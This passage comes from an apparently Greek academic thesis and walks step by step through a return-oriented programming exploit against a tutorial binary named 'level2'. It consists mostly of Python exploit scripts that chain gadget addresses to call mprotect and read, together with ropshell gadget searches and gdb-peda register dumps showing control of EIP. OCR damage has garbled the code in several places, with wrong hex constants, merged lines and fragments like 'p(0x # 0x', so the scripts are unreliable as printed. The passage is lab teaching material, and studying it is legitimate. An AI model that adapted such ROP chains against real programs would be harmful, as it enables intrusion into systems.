offset = 44def p(x):
      return struct.pack('<L', x)
payload = "payload += offset * "A"
payload += p(0x08052476) #pop edx; ret
payload += p(0xfffffff) #0xffffffff -> edx
payload += p(0 \times 0808f4f4) #inc edx; add al, -0 \times 37; ret payload += p(0 \times 0808f4f4) #inc edx; add al, -0 \times 37; ret
                                 #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret l edx = 7
print payload
```
**ΠΙΝΑΚΑΣ 3.3.3.2: ΧΤΙΣΙΜΟ ΚΑΤΑΧΩΡΗΤΗ EDX**

Στην συνέχεια πραγματοποιήθηκε δοκιμή και διαπιστώθηκε ότι ο συνδυασμός των gadgets έδωσε το επιθυμητό αποτέλεσμα για τον καταχωρητή EDX.

| gdb-peda\$ r \$(python exploit5.py)                                               |  |  |  |  |
|-----------------------------------------------------------------------------------|--|--|--|--|
| Starting program: /home/level2/level2 \$(python exploit5.py)                      |  |  |  |  |
| ][+] ROP tutorial level2                                                          |  |  |  |  |
|                                                                                   |  |  |  |  |
|                                                                                   |  |  |  |  |
| Program received signal SIGSEGV, Segmentation fault.                              |  |  |  |  |
|                                                                                   |  |  |  |  |
| EAX: 0x48 ('H')                                                                   |  |  |  |  |
| EBX: 0x0                                                                          |  |  |  |  |
| $ECX$ : 0xbffff63c --> 0x80ca4c0 --> 0xfbad2a84                                   |  |  |  |  |
| EDX: 0x7                                                                          |  |  |  |  |
| ESI: 0x80488f0 (< libc_csu_fini>: push ebp)                                       |  |  |  |  |
| EDI: 0x3614d163                                                                   |  |  |  |  |
| EBP: 0x41414141 ('AAAA')                                                          |  |  |  |  |
| $ESP: 0xbfffff6b8 --- 0x3614d100$                                                 |  |  |  |  |
| EIP: 0x42424242 ('BBBB')                                                          |  |  |  |  |
| EFLAGS: 0x10217 (CARRY PARITY ADJUST zero sign trap INTERRUPT direction overflow) |  |  |  |  |
|                                                                                   |  |  |  |  |
| Invalid \$PC address: 0x42424242                                                  |  |  |  |  |
|                                                                                   |  |  |  |  |
| 0000   0xbffff6b8 --> 0x3614d100                                                  |  |  |  |  |
| 00041 0xbffff6bc --> 0xbffff6f8 --> 0x0                                           |  |  |  |  |
| 0008   0xbffff6c0 --> 0xd64fe713                                                  |  |  |  |  |
| 00121 0xbffff6c4 --> 0x20aaf47c                                                   |  |  |  |  |
| 0016  0xbffff6c8 --> 0x0                                                          |  |  |  |  |
| 00201 0xbffff6cc --> 0x0                                                          |  |  |  |  |
| 00241 0xbffff6d0 --> 0x0                                                          |  |  |  |  |
| 00281 0xbffff6d4 --> 0x0                                                          |  |  |  |  |
| <u> F-------------------------</u>                                                |  |  |  |  |
| Legend: code, data, rodata, value                                                 |  |  |  |  |
| Stopped reason: SIGSEGV                                                           |  |  |  |  |
| 0x42424242 in ?? ()                                                               |  |  |  |  |

**EIKONA 3.3.3.8: ΕΛΕΓΧΟΣ ΡΟΗΣ ΕΚΤΕΛΕΣΗΣ (EIP 0X42424242)**

Πλέον ο καταχωρητής EDX = 7 (PROT\_EXEC).

Ακολουθεί η προετοιμασία της διεύθυνσης μνήμης. Επιλέγουμε να χρησιμοποιήσουμε την διεύθυνση μνήμης της στοίβας (0x080ca000). Θα πρέπει να συμπληρωθεί ο καταχωρητής ΕΒΧ με αυτήν την διεύθυνση. Τα βήματα έχουν ως εξής:



Αναζήτηση των gadgets:

*ropshell> search pop ecx found 10 gadgets > 0x0805249d : pop ecx; pop ebx; ret > 0x080658d7 : pop ecx; adc al, -0x77; ret*

### *ropshell> search add ecx*

*found 24 gadgets > 0x08097d5a : add ecx, ecx; ret > 0x0804820c : add ecx, ecx; rep ; ret > 0x080696a2 : add ecx, [ebp + 0x5f5e0346]; ret > 0x080a642a : add ecx, ebx; jmp ecx*

> *ropshell> search dec ebx found 1 gadgets > 0x0804f871 : dec ebx; ret*

## *ropshell> search inc ecx found 5 gadgets > 0x08083c16 : inc ecx; adc al, 0x39; ret*

Ακολουθεί το πρόγραμμα εκμετάλλευσης μέχρι αυτό το σημείο:

```
#/usr/bin/python
import struct
import sys
offset = 44def p(x):
     return struct.pack('<L', x)
pavload = "payload += offset * "A"
payload += p(0x08052476) #pop edx; ret
payload += p(0xffffffff) #0xffffffff -> edx
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret l edx = 7
payload += p(0x0805249d) #0x0805249d : pop ecx ; pop ebx ; ret
payload += p(0xfffffffff) #0xffffffff \geq ecx
payload += p(0x080ca000 + 1) #0x080ca001 -> ebx
payload += p(0x0804f871) #0x0804f871 : dec ebx ; ret ebx -> 0x080ca000
payload += p(0x080c86db) #inc ecx ; ret \div 0
payload += p(0x080c86db) #inc ecx; ret -> 1
payload += p(0x080c86db) #inc ecx ; ret \ge 2payload += p(0x0804820c) #add ecx, ecx; rep; ret -> 4payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 8payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 16
payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 32
payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 64
payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 128
payload += "BBBB"
print payload
```
## **ΠΙΝΑΚΑΣ 3.3.3.3: ΧΤΙΣΙΜΟ ΚΑΤΑΧΩΡΗΤΩΝ ECX ΚΑΙ EBX**

Το αποτέλεσμα εκτέλεσης. Ο καταχωρητής EIP έχει αντικατασταθεί με 0x42424242. Αυτό πρακτικά σημαίνει ότι συνεχίζει να υπάρχει έλεγχος της ροής κώδικα και έχουν επιτευχθεί οι προϋποθέσεις που τέθηκαν παραπάνω.



**EIKONA 3.3.3.9: ΕΛΕΓΧΟΣ ΚΑΤΑΧΩΡΗΤΩΝ (EDX, ECX, EBX)**

Ο καταχωρητής που απομένει είναι ο EAX, ο οποίος πρέπει να πάρει την τιμή 125. Η τεχνική που πρέπει να ακολουθηθεί είναι κάποια πράξη με ECX(125). Ψάχνοντας για gadgets βρέθηκε μία πράξη πρόσθεσης μεταξύ του EAX και ECX ώστε να φτάσει αρκετά κοντά στην τιμή των 128. Στη συνέχεια με τις κατάλληλες προσθαφαιρέσεις επιτυγχάνεται η ο EAX να αντιστοιχεί στην τιμή 128.

> *ropshell> search xor eax > 0x08097a7f : xor eax, eax; ret > 0x0804b128 : xor eax, eax; pop ebp; ret > 0x080a630f : xor eax, eax; pop ebx; ret > 0x0806910a : xor eax, eax; pop edi; ret > 0x0804e864 : xor eax, eax; pop ebx; pop ebp; ret*

> > *ropshell> search add eax, ecx found 1 gadgets > 0x0806b21e : add eax, ecx; ret*

> > *ropshell> search add > 0x08096a47 : add al, -0x18; ret*

> > > Σελίδα 60 από 81

*> 0x0807a3e0 : add al, -0x37; ret > 0x0804ef0a : add al, -0x38; ret > 0x0804efe2 : add al, -0x74; ret > 0x08054a86 : add al, -0x77; ret*

Ακολουθεί το πρόγραμμα εκμετάλλευσης που περιέχει ότι χρειάζεται για να λειτουργήσει η mprotect.

| #/usr/bin/python                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| import struct<br>import sys                                                                                                    |
| $offset = 44$                                                                                                    |
| $def p(x)$ :<br>return struct.pack(' <i', td="" x)<=""></i',>                                                                    |
| $payload = ""$<br>payload += offset * "A"                                                                                        |
| payload $+= p(0x08052476)$<br>#pop edx; ret                                                                                      |
| #0xffffffff -> edx<br>$payload += p(0xfffffff)$                                                                                  |
| payload $+= p(0x0808f4f4)$<br>#inc edx; add al, -0x37; ret                                                                       |
| payload $+= p(0x0808f4f4)$<br>#inc edx; add al, -0x37; ret<br>payload $+= p(0x0808f4f4)$<br>#inc edx; add al, -0x37; ret         |
| payload $+= p(0x0808f4f4)$<br>#inc edx; add al, -0x37; ret                                                                       |
| payload $+= p(0x0808f4f4)$<br>#inc edx; add al, -0x37; ret                                                                       |
| payload $+= p(0x0808f4f4)$<br>#inc edx; add al, -0x37; ret                                                                       |
| payload $+= p(0x0808f4f4)$<br>#inc edx; add al, -0x37; ret                                                                       |
| payload $+= p(0x0808f4f4)$<br>#inc edx; add al, -0x37; ret $\ell$ edx = 7                                                        |
| payload += p(0x0805249d)<br>#0x0805249d : pop ecx ; pop ebx ; ret                                                                |
| $payload += p(0xfffffff)$<br>#0xffffffff -> ecx                                                                                  |
| payload += $p(0x080ca000 + 1)$<br>#0x080ca001 -> ebx                                                                             |
| payload += p(0x0804f871) #0x0804f871 : dec ebx ; ret ebx -> 0x080ca000                                                           |
| payload $+= p(0x080c86db)$<br>#inc ecx ; ret $\rightarrow$ 0                                                                     |
| payload $+= p(0x080c86db)$<br>#inc ecx ; ret $\rightarrow$ 1                                                                     |
| payload $+= p(0x080c86db)$<br>#inc ecx ; ret $-2$                                                                                |
| payload $+= p(0x0804820c)$<br>#add ecx, ecx; rep ; ret $-$ -> 4<br>payload $+= p(0x0804820c)$<br>#add ecx, ecx; rep; ret $-$ > 8 |
| payload $+= p(0x0804820c)$<br>#add ecx, ecx; rep; ret $\rightarrow$ 16                                                           |
| payload $+= p(0x0804820c)$<br>#add ecx, ecx; rep; ret $\sim$ 32                                                                  |
| payload $+= p(0x0804820c)$<br>#add ecx, ecx; rep; ret $\sim$ 64                                                                  |
| payload $+= p(0x0804820c)$<br>#add ecx, ecx; rep; ret $\rightarrow$ 128                                                          |
| payload $+= p(0x0804b128)$<br>#xor eax, eax ; pop ebp ; ret I eax $\rightarrow$ 0                                                |
| payload += "H3CK"<br>#H3CK -> ebp                                                                                                |
| payload $+= p(0x0806b21e)$<br>#add eax, ecx; ret I eax -> 128                                                                    |
| payload $+= p(0x0805eb46)$<br>#add eax, 0x30(48); pop ebp; ret l eax -> 176                                                      |
| payload += "H3CK"<br>$#H3CK \rightarrow ebp$                                                                                     |
| payload $+= p(0x0807a3df)$<br>#inc eax; add al, -0x37(55); ret l eax -> 122                                                      |
| payload $+= p(0x0806a2ef)$<br>#inc eax; ret $\ell$ eax -> 123                                                                    |
| payload $+= p(0x0806a2ef)$<br>#inc eax; ret I eax $-$ 124                                                                        |
| payload $+= p(0x0806a2ef)$<br>#inc eax; ret $\ell$ eax -> 125                                                                    |
| payload $+=$ "BBBB"<br>print payload                                                                                             |
|                                                                                                    |

**ΠΙΝΑΚΑΣ 3.3.3.4: ΧΤΙΣΙΜΟ ΚΑΤΑΧΩΡΗΤΗ EAX**



**EIKONA 3.3.3.10: ΟΡΘΟΙ ΚΑΤΑΧΩΡΗΤΕΣ ΓΙΑ MPROTECT()**

Για να εκτελεστεί η συνάρτηση mprotect χρειάζεται να γίνει κλήση της εντολής int 0x80.

*ropshell> search int 0x80 found 1 gadgets > 0x08052ba0 : int 0x80; ret*

Μετά την εκτέλεση της mprotect αυτό που αναμένεται να συμβεί, είναι να μετατραπεί σε εκτελέσιμη η μνήμη του προγράμματος που δηλώθηκε (0x080ca000). Έχει προστεθεί το γράμμα w (write), άρα η συνάρτηση mprotect εκτελέστηκε επιτυχώς.

| gdb-peda\$ vmmap |                            |      |                     |  |  |  |
|------------------|----------------------------|------|---------------------|--|--|--|
| <b>Start</b>     | <b>End</b>                 | Perm | <b>Name</b>         |  |  |  |
|                  | 0x08048000 0x080ca000 r-xp |      | /home/level2/level2 |  |  |  |
|                  | 0x080ca000 0x080cb000 rwxp |      | /home/level2/level2 |  |  |  |
|                  | 0x080cb000 0x080ef000 rw-p |      | [heap]              |  |  |  |
|                  | 0xb7ffe000 0xb7fff000 rw-p |      | mapped              |  |  |  |
|                  | 0xb7fff000 0xb8000000 r-xp |      | [vdso]              |  |  |  |
|                  | 0xbffdf000 0xc0000000 rw-p |      | [stack]             |  |  |  |

**EIKONA 3.3.3.11: ΜΕΤΑΤΡΟΠΗ ΜΝΗΜΗΣ ΣΕ ΕΚΤΕΛΕΣΙΜΗ**

Το επόμενο βήμα είναι η κατασκευή της συνάρτησης read. Η πιο εύκολη εκχώρηση σε καταχωρητή είναι στον EDX. Εκεί πραγματοποιείται η εντολή POP EDX και εκχωρείται η τιμή 0x11111111.

```
#!/usr/bin/python
import struct
import sys
offset = 44def p(x):
     return struct.pack('<I', x)
payload = "
payload += offset * "A"
payload += p(0x08052476) #pop edx; ret
payload += p(0xffffffff) #0xffffffff -> edx
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) #inc edx; add al, -0x37; ret l edx = 7
payload += p(0x0805249d) #0x0805249d : pop ecx ; pop ebx ; ret payload += p(0xffffff) #0xffffffff \rightarrow ecx
payload += p(0xfffffff)payload += p(0x080ca000 + 1) #0x080ca001 -> ebx
payload += p(0x0804f871) #0x0804f871 : dec ebx ; ret ebx -> 0x080ca000
payload += p(0x080c86db) #inc ecx ; ret \geq 0payload += p(0x080c86db) #inc ecx; ret -> 1
payload += p(0x080c86db) #inc ecx; ret -> 2
payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 4
payload += p(0x0804820c) #add ecx, ecx; rep ; ret -> 8
payload += p(0x0804820c) #add ecx, ecx; rep; ret \geq 16payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 32
payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 64
payload += p(0x0804820c) #add ecx, ecx; rep; ret \rightarrow 128
payload += p(0x0804b128) #xor eax, eax ; pop ebp ; ret = > 0payload += "H3CK" #H3CK \rightarrow ebppayload += p(0x0806b21e) #add eax, ecx; ret | eax -> 128
payload += p(0x0805eb46) #add eax, 0x30(48) ; pop ebp ; ret | eax -> 176
payload += "H3CK" #H3CK \rightarrow ebppayload += p(0x0807a3df) #inc eax; add al, -0x37(55) ; ret | eax -> 122
payload += p(0x0806a2ef) #inc eax; ret I eax \rightarrow 123
payload += p(0x0806a2ef) #inc eax; ret I eax \rightarrow 124
payload += p(0x0806a2ef) #inc eax; ret | eax -> 125
payload += p(0x08052ba0) #int 0x80; ret
#read(0, 0x080ca000, 128)
#EAX = 3 (read)
#EBX = 0 (stdin)
#ECX = 0x080ca000 (memory_address)
#EDX = 128 (size) or bigger
payload += p(0x08052476) # pop edx ; ret
payload += p(0x01111111) # edx \rightarrow 0x01111111 random value that is 4 byte and > 128
payload += "BBBB"
print payload
```
Μετά την εκτέλεση του προγράμματος επιβεβαιώνεται ότι συνεχίζει να υπάρχει έλεγχος της ροής εκτέλεσης, με πραγματοποίηση την αντιστοίχισης τιμής στον καταχωρητή EDX.



**EIKONA 3.3.3.12: ΕΠΙΒΕΒΑΙΩΣΗ ΚΑΤΑΧΩΡΗΤΗ EDX = 0X11111111**

Στη συνέχεια, οι καταχωρητές που επιλέγεται να δημιουργηθούν είναι ο ECX και ο EBX. Η στρατηγική που ακολουθείται είναι η ακόλουθη:



### *ropshell> search pop ecx found 10 gadgets > 0x0805249d : pop ecx; pop ebx; ret*

### *ropshell> search inc ebx*

*found 39 gadgets > 0x08054ce3 : inc ebx; adc al, -0x7d; ret > 0x08082cb0 : inc ebx; or al, -0x15; ret > 0x0806f5c4 : inc ebx; sub al, -0x7d; ret*

Ο μόνος καταχωρητής που μένει για να σχηματιστεί η συνάρτηση read είναι ο EAX. Η τακτική είναι η ακόλουθη:



*ropshell> search xor eax > 0x08097a7f : xor eax, eax; ret*

Σελίδα 64 από 81

*> 0x0804b128 : xor eax, eax; pop ebp; ret > 0x080a630f : xor eax, eax; pop ebx; ret > 0x0806910a : xor eax, eax; pop edi; ret > 0x0804e864 : xor eax, eax; pop ebx; pop ebp; ret > 0x0809a9c9 : xor eax, [eax]; add cl, cl; ret*

> *ropshell> search inc eax found 1 gadgets > 0x0806a2ef : inc eax; ret*

Το πρόγραμμα εκμετάλλευσης είναι κοντά στην τελική του έκδοση:

#### #/usr/bin/python

```
import struct
import sys
offset = 44def p(x):
      return struct.pack('<I', x)
payload = "payload += offset * "A"
payload += p(0x08052476) # pop edx; ret
payload += p(0xfffffffff) # 0xffffffff -> edx
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret l edx = 7
payload += p(0x0805249d) # pop ecx ; pop ebx ; ret
payload += p(0x # 0x # 0x # 0x # 0x # 0xpayload += p(0x080ca000 + 1) # 0x080ca001 -> ebx
payload += p(0x0804f871) # dec ebx ; ret ebx \geq 0x080c4000payload += p(0x080c86db) # inc ecx ; ret \geq 0payload += p(0x080c86db) # inc ecx; ret \geq 1payload += p(0x080c86db) # inc ecx ; ret \gt 2payload += p(0x0804820c) # add ecx, ecx; rep; ret -> 4payload += p(0x0804820c) # add ecx, ecx; rep ; ret -8<br>payload += p(0x0804820c) # add ecx. ecx: rep : ret -5 16
                                 # add ecx, ecx; rep ; ret \geq 16payload += p(0x0804820c) # add ecx, ecx; rep ; ret -> 32<br>payload += p(0x0804820c) # add ecx, ecx; rep ; ret -> 64
payload += p(0x0804820c)payload += p(0x0804820c) # add ecx, ecx; rep; ret \geq 128payload += p(0x0804b128) # xor eax, eax ; pop ebp; ret => 0
payload += "H3CK" \# H3CK \rightarrow ebppayload += p(0x0806b21e) # add eax, ecx; ret l eax \geq 128payload += p(0x0805eb46) # add eax, 0x30(48); pop ebp; ret l eax \geq 176payload += "H3CK" \qquad # H3CK -> ebp
payload += p(0x0807a3d) # inc eax; add al, -0x37(55); ret l eax - 122<br>payload += p(0x0806a2e) # inc eax: ret l eax - 123
payload += p(0x0806a2ef)payload += p(0x0806a2ef) # inc eax; ret l eax \rightarrow 124
payload += p(0x0806a2ef) # inc eax; ret l eax -> 125
payload += p(0x08052ba0) # int 0x80; ret
#read(0, 0x080ca000, 128)
#EAX = 3 (read), EBX = 0 (stdin), ECX = 0x080ca000 (memory_address), EDX = large value (size)
payload += p(0x08052476) # pop edx; ret
payload += p(0x01111111) # edx \rightarrow 0x01111111 random value that is 4 byte and > 128
payload += p(0x0805249d) # pop ecx; pop ebx; ret
payload += p(0x080ca001) # ecx \rightarrow 0x080ca001<br>payload += p(0xffffffff) # ebx \rightarrow 0xffffffff
payload += p(0xffffffff)payload += p(0x08054ce3) # inc ebx; adc al, -0x7d; ret
payload += p(0x080488e9) # dec ecx; ret
\#eax = 3
payload += p(0x0804b128) # xor eax, eax; pop ebp; ret
payload += "H3CK" \# ebp > H3CKpayload += p(0x0806a2ef) # inc eax; ret
payload += p(0x0806a2ef) # inc eax; ret
payload += p(0x0806a2ef) # inc eax; ret
#payload += p(0x08052ba0) # int 0x80; ret
payload += "BBBB"
print payload
```
